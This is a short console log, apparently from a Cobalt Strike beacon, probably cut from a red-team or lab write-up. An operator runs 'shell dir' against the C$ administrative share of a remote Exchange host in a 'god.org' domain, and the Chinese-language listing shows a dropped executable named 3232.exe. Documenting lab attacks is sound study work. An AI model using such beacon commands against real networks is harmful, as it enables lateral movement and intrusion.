 beacon> shell dir \\owa2010cn-god.god.org\c$
[*] Tasked beacon to run: dir \\owa2010cn-god.god.org\c$
[+] host called home, sent: 61 bytes
[+] received output:
驱动器 \\owa2010cn-god.god.org\c$ 中的卷没有标签。
卷的序列号是 109F-E998
\\owa2010cn-god.god.org\c$ 的目录
2025/01/05  18:38           295,936 3232.exe
2018/12/23  09:28    <DIR>          ExchangeSetupLogs
2018/12/22  16:54    <DIR>          inetpub
2018/12/23  09:12    <DIR>          Program Files
2018/12/22  23:58    <DIR>          Program Files (x86)
2019/03/14  17:58    <DIR>          tools
2018/12/22  16:55    <DIR>          Users
2025/01/26  23:27    <DIR>          Windows
1 个文件        295,936 字节
7 个目录 27,846,086,656 可用字节